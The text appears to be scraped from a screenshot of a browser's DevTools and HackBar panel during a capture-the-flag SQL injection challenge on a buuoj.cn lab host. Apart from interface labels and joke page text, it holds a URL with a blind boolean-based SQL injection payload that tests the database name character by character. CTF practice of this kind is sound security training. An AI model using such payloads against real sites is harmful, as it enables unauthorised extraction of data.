 NO! Not this! Click others~~~
WORK GET MARRIED
DevTools - 85ef4fe3-7793-44d7-a564-737280a43420.node5.buuoj.cn:81/search.php?id=0^(ASCII(SUBSTR((SELECT(DATABASE())),1,1))%3E1)--+
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://85ef4fe3-7793-44d7-a564-737280a43420.node5.buuoj.cn:81/search.php?id=0^(ASCII(SUBSTR((SELECT(DATABASE())),1,1))>1)--+